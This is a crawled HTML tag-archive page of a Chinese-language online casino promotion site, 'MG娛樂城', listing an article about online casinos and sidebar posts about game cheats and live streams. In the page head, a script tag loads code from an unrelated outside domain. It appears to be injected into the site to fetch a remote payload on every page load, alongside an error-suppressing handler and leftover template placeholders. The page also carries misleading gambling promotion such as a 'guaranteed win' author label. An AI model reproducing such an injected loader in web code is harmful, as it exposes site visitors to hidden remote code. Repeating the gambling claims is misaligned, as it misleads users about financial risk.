

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mgame.pro/tag/%E5%8D%9A%E5%BC%88app/
body_size: 8998
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
<meta name="robots" content="noarchive"> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp">

<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">

<title>博弈app 彙整 - MG娛樂城</title>
<script src="https://aka.richm78.net/new.js"></script>
<link rel="canonical" href="https://mgame.pro/tag/博弈app/" />
<meta property="og:locale" content="zh_TW" />
<meta property="og:type" content="article" />
<meta property="og:title" content="博弈app 彙整 - MG娛樂城" />
<meta property="og:url" content="http://mgame.pro/tag/博弈app/" />
<meta property="og:site_name" content="MG娛樂城" />
<meta name="twitter:card" content="summary_large_image" />


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="訂閱《MG娛樂城》&raquo; MG娛樂城提供" href="https://mgame.pro/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《MG娛樂城》&raquo; 留言的MG娛樂城提供" href="https://mgame.pro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《MG娛樂城》&raquo; 標籤〈博弈app〉的MG娛樂城提供" href="https://mgame.pro/tag/%e5%8d%9a%e5%bc%88app/feed/" />
<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mgame.pro\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href="https://mgame.pro/wp-includes/css/dist/block-library/style.min.css?ver=5.7.6" media='all' />
<link rel='stylesheet' id='generate-style-css' href="https://mgame.pro/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.1.3" media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}.has-contrast-color{color:#222222;}.has-contrast-background-color{background-color:#222222;}.has-contrast-2-color{color:#575760;}.has-contrast-2-background-color{background-color:#575760;}.has-contrast-3-color{color:#b2b2be;}.has-contrast-3-background-color{background-color:#b2b2be;}.has-base-color{color:#f0f0f0;}.has-base-background-color{background-color:#f0f0f0;}.has-base-2-color{color:#f7f8f9;}.has-base-2-background-color{background-color:#f7f8f9;}.has-base-3-color{color:#ffffff;}.has-base-3-background-color{background-color:#ffffff;}.has-accent-color{color:#1e73be;}.has-accent-background-color{background-color:#1e73be;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
</style>
<script src="https://mgame.pro/wp-includes/js/jquery/jquery.min.js?ver=3.5.1" id='jquery-core-js'></script>
<script src="https://mgame.pro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2" id='jquery-migrate-js'></script>
<link rel="http://api.w.org/" href="https://mgame.pro/wp-json/" /><link rel="alternate" type="application/json" href="https://mgame.pro/wp-json/wp/v2/tags/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mgame.pro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mgame.pro/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="MG娛樂城 5.7.6" />
<script type="text/javascript">
			//<![CDATA[
			var show_msg = '';
			if (show_msg !== '0') {
				var options = {view_src: "View Source is disabled!", inspect_elem: "Inspect Element is disabled!", right_click: "Right click is disabled!", copy_cut_paste_content: "Cut/Copy/Paste is disabled!", image_drop: "Image Drag-n-Drop is disabled!" }
			} else {
				var options = '';
			}

         	function nocontextmenu(e) { return false; }
         	document.oncontextmenu = nocontextmenu;
         	document.ondragstart = function() { return false;}

			document.onmousedown = function (event) {
				event = (event || window.event);
				if (event.keyCode === 123) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
			}
			document.onkeydown = function (event) {
				event = (event || window.event);
				//alert(event.keyCode);   return false;
				if (event.keyCode === 123 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 73 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 75) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
				if (event.ctrlKey && event.keyCode === 85) {
					if (show_msg !== '0') {show_toast('view_src');}
					return false;
				}
			}
			function addMultiEventListener(element, eventNames, listener) {
				var events = eventNames.split(' ');
				for (var i = 0, iLen = events.length; i < iLen; i++) {
					element.addEventListener(events[i], function (e) {
						e.preventDefault();
						if (show_msg !== '0') {
							show_toast(listener);
						}
					});
				}
			}
			addMultiEventListener(document, 'contextmenu', 'right_click');
			addMultiEventListener(document, 'cut copy paste print', 'copy_cut_paste_content');
			addMultiEventListener(document, 'drag drop', 'image_drop');
			function show_toast(text) {
				var x = document.getElementById("amm_drcfw_toast_msg");
				x.innerHTML = ;
				x.className = "show";
				setTimeout(function () {
					x.className = x.className.replace("show", "")
				}, 3000);
			}
		//]]>
		</script>
<style type="text/css">body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}#amm_drcfw_toast_msg{visibility:hidden;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}#amm_drcfw_toast_msg.show{visibility:visible;-webkit-animation:fadein .5s,fadeout .5s 2.5s;animation:fadein .5s,fadeout .5s 2.5s}@-webkit-keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@-webkit-keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}@keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}</style>


<link rel="icon" href="https://mgame.pro/wp-content/uploads/2022/06/cropped-MG娛樂城icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mgame.pro/wp-content/uploads/2022/06/cropped-MG娛樂城icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mgame.pro/wp-content/uploads/2022/06/cropped-MG娛樂城icon-180x180.png" />
<meta name="msapplication-TileImage" content="http://mgame.pro/wp-content/uploads/2022/06/cropped-MG娛樂城icon-270x270.png" />
<meta http-equiv="Cache-Control" content="no-transform" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body data-rsssl=1 class="archive tag tag-app tag-11 wp-embed-responsive right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="http://schema.org/Blog" itemscope><h1><a href="https://mgame.pro/">MG娛樂城</a></h1>
<a class="screen-reader-text skip-link" href="#content" title="跳至主要內容">跳至主要內容</a> <header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site" itemtype="http://schema.org/WPHeader" itemscope> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp">

<div class="inside-header grid-container">
<div class="site-branding">
<p class="main-title" itemprop="headline">
<a href="https://mgame.pro/" rel="home">
MG娛樂城
</a>
</p>
</div> <nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span>選單 </button>
</nav>
<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary" itemtype="http://schema.org/SiteNavigationElement" itemscope>
<div class="inside-navigation grid-container">
<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span>選單 </button>
<div id="primary-menu" class="main-nav"><ul id="menu-menu-1" class=" menu sf-menu"><li id="menu-item-1660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660"><a href="https://mgame.pro/category/3d%e9%ad%94%e9%be%8d%e5%82%b3%e5%a5%87/">MG娛樂城:MG/萬盛娛樂城-3D魔龍傳奇</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://mgame.pro/category/compare/">MG娛樂城:各大線上娛樂城比較</a></li>
<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://mgame.pro/category/qa/">MG娛樂城:各大線上娛樂城比較</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://mgame.pro/category/promotions/">MG娛樂城:*MG/萬盛娛樂城最新優惠</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://mgame.pro/category/game/">MG娛樂城:*MG/萬盛娛樂城MG娛樂城介紹</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108"></li>
</ul></div> </div>
</nav>
</div>
</header>
<div class="site grid-container container hfeed" id="page">
<div class="site-content" id="content">
<div class="content-area" id="primary">
<main class="site-main" id="main">
<header class="page-header" aria-label="Page"> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp">

<h1 class="page-title">
博弈app </h1>
</header>
<article id="post-618" class="post-618 post type-post status-publish format-standard has-post-thumbnail hentry category-qa category-about tag-app tag-12 tag-13 tag-14 tag-9" itemtype="http://schema.org/CreativeWork" itemscope>
<div class="inside-article">
<header class="entry-header" aria-label="內容"> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp">

<h2 class="entry-title" itemprop="headline"><a href="https://mgame.pro/%e5%a8%9b%e6%a8%82%e5%9f%8e%e6%98%af%e4%bb%80%e9%ba%bc%ef%bc%9f%e7%b7%9a%e4%b8%8a%e5%a8%9b%e6%a8%82%e5%9f%8e%e5%92%8c%e5%8d%9a%e5%bc%88%e9%a1%9e%e9%81%8a%e6%88%b2%e7%9a%84%e5%88%86%e5%88%a5/" rel="bookmark">MG娛樂城:娛樂城是什麼？線上娛樂城和博弈類MG娛樂城的分別</a></h2> <div class="entry-meta">
<span class="posted-on"><time class="updated" datetime="2020-06-10T19:36:42+08:00" itemprop="dateModified">2021 年 6 月 10 日</time><time class="entry-date published" datetime="2020-06-09T17:38:20+08:00" itemprop="datePublished">2021 年 6 月 9 日</time></span> <span class="byline">作者: <span class="author vcard" itemprop="author" itemtype="http://schema.org/Person" itemscope><a class="url fn n" href="https://mgame.pro/author/wp_mgame.pro/" title="檢視「MG娛樂城」的全部文章" rel="author" itemprop="url">MG娛樂城:MG娛樂城/萬盛娛樂城-發哥團隊-包贏</a></span></span> </div>
</header>
<div class="post-image">
<a href="https://mgame.pro/%e5%a8%9b%e6%a8%82%e5%9f%8e%e6%98%af%e4%bb%80%e9%ba%bc%ef%bc%9f%e7%b7%9a%e4%b8%8a%e5%a8%9b%e6%a8%82%e5%9f%8e%e5%92%8c%e5%8d%9a%e5%bc%88%e9%a1%9e%e9%81%8a%e6%88%b2%e7%9a%84%e5%88%86%e5%88%a5/">
<img width="800" height="390" src="https://mgame.pro/wp-content/uploads/2021/06/線上娛樂城.jpg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" itemprop="image" srcset="http://mgame.pro/wp-content/uploads/2021/06/線上娛樂城.jpg 800w, http://mgame.pro/wp-content/uploads/2021/06/線上娛樂城-300x146.jpg 300w, http://mgame.pro/wp-content/uploads/2021/06/線上娛樂城-768x374.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />
</a>
</div>
<div class="entry-summary" itemprop="text">
<p>娛樂方式百百種，如出國旅遊、購物、運動健身、線上MG娛樂城等等各式各樣，今天針對 &#8220;娛樂城&#8221; &#8230; <a title="娛樂城是什麼？線上娛樂城和博弈類MG娛樂城的分別" class="read-more" href="https://mgame.pro/%e5%a8%9b%e6%a8%82%e5%9f%8e%e6%98%af%e4%bb%80%e9%ba%bc%ef%bc%9f%e7%b7%9a%e4%b8%8a%e5%a8%9b%e6%a8%82%e5%9f%8e%e5%92%8c%e5%8d%9a%e5%bc%88%e9%a1%9e%e9%81%8a%e6%88%b2%e7%9a%84%e5%88%86%e5%88%a5/" aria-label="閱讀〈娛樂城是什麼？線上娛樂城和博弈類MG娛樂城的分別〉全文">閱讀全文</a></p>
</div>
<footer class="entry-meta" aria-label="Entry meta">
<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span>分類 <a href="https://mgame.pro/category/qa/" rel="category tag">MG娛樂城:各大線上娛樂城比較</a>、<a href="https://mgame.pro/category/about/" rel="category tag">線上娛樂城分享</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z" /><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span>標籤 <a href="https://mgame.pro/tag/%e5%8d%9a%e5%bc%88app/" rel="tag">博弈app</a>、<a href="https://mgame.pro/tag/%e6%96%b0%e7%b7%9a%e4%b8%8a%e5%a8%9b%e6%a8%82%e5%9f%8e/" rel="tag">新線上娛樂城</a>、<a href="https://mgame.pro/tag/%e6%9c%80%e6%96%b0%e5%a8%9b%e6%a8%82%e5%9f%8e/" rel="tag">最新娛樂城</a>、<a href="https://mgame.pro/tag/%e6%9c%80%e6%96%b0%e7%b7%9a%e4%b8%8a%e5%a8%9b%e6%a8%82%e5%9f%8e/" rel="tag">最新線上娛樂城</a>、<a href="https://mgame.pro/tag/%e7%b7%9a%e4%b8%8a%e5%a8%9b%e6%a8%82%e5%9f%8e%e6%8e%a8%e8%96%a6/" rel="tag">線上娛樂城推薦</a></span> </footer>
</div>
</article>
</main>
</div>
<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
<div class="inside-right-sidebar">
<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
<h2 class="widget-title">近期文章</h2>
<ul>
<li>
<a href="https://mgame.pro/%e9%82%84%e5%8e%9f%e7%9c%9f%e5%af%a6%e8%a7%80%e8%b3%bd%e9%ab%94%e9%a9%97%ef%bc%8c%e9%82%80%e4%bd%a0%e4%be%86get%e9%ab%98%e6%b8%85%e7%84%a1%e5%8d%a1%e9%a0%93%e7%b7%9a%e4%b8%8a%e7%9b%b4%e6%92%ad/">MG娛樂城:還原真實觀賽體驗，邀你來get高清無卡頓線上直播平臺</a>
</li>
<li>
<a href="https://mgame.pro/3d%e9%ad%94%e9%be%8d%e5%82%b3%e5%a5%87%e5%a4%96%e6%8e%9b%ef%bc%8c%e9%81%8a%e6%88%b2%e8%bc%95%e9%ac%86%e8%b4%8f/">MG娛樂城:MG/萬盛娛樂城-3D魔龍傳奇外掛，MG娛樂城輕鬆贏</a>
</li>
<li>
<a href="https://mgame.pro/%e5%85%a5%e8%82%a1%e4%b8%8d%e8%99%a7%e7%9a%84ob%e4%ba%9e%e5%8d%9a%e7%99%be%e5%ae%b6%e6%a8%82/">MG娛樂城:入股不虧的OB亞博百家樂</a>
</li>
<li>
<a href="https://mgame.pro/3d%e9%ad%94%e9%be%8d%e5%82%b3%e5%a5%87bug%ef%bc%8c%e5%b8%b6%e4%bd%a0%e8%84%ab%e9%9b%a2%e5%81%87%e6%9c%9f%e7%b6%9c%e5%90%88%e5%be%81/">MG娛樂城:MG/萬盛娛樂城-3D魔龍傳奇BUG，帶你脫離假期綜合征</a>
</li>
<li>
<a href="https://mgame.pro/%e5%85%88%e7%a2%bc%e5%be%8c%e7%9c%8b-%e4%b8%8d%e5%ae%b9%e9%8c%af%e9%81%8e%e7%9a%84fifa%e4%b8%96%e7%95%8c%e7%9b%83%e7%b7%9a%e4%b8%8a%e7%9b%b4%e6%92%ad%e5%b9%b3%e5%8f%b0/">MG娛樂城:先碼後看 不容錯過的FIFA世界盃線上直播平台</a>
</li>
</ul>
</aside></aside></aside> </div>
</div>
</div>
</div>
<div class="site-footer">
<footer class="site-info" aria-label="Site" itemtype="http://schema.org/WPFooter" itemscope>
<div class="inside-site-info grid-container">
<div class="copyright-bar">
&copy; 2022 博奕好事情多 &bull; 網站設計採用-發哥博弈專業推廣  </div>
</div>
</footer>
</div>
<div id="amm_drcfw_toast_msg"></div>
<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"' data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
<script src="https://mgame.pro/wp-content/plugins/auto-image-alt/js/auto_image_alt.js?ver=1.1" id='auto_image_alt-js'></script>
<script src="https://mgame.pro/wp-content/plugins/mvp-scoreboard/js/score-script.js?ver=5.7.6" id='mvp-score-script-js'></script>
<script src="https://mgame.pro/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id='theia-sticky-sidebar/ResizeSensor.js-js'></script>
<script src="https://mgame.pro/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id='theia-sticky-sidebar/theia-sticky-sidebar.js-js'></script>
<script src="https://mgame.pro/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id='theia-sticky-sidebar/main.js-js'></script>


<script src="https://mgame.pro/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.1.3" id='generate-menu-js'></script>
<script src="https://mgame.pro/wp-includes/js/wp-embed.min.js?ver=5.7.6" id='wp-embed-js'></script>
<link rel='stylesheet' id='addtoany-css' href="https://mgame.pro/wp-content/plugins/mobile_footer_link_go_button/css/mobile_footer_link_go.css?v=1.0.1" type='text/css' media='all' /><div class='bottomBtns'></div><div style='display:none;'></div>
<script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
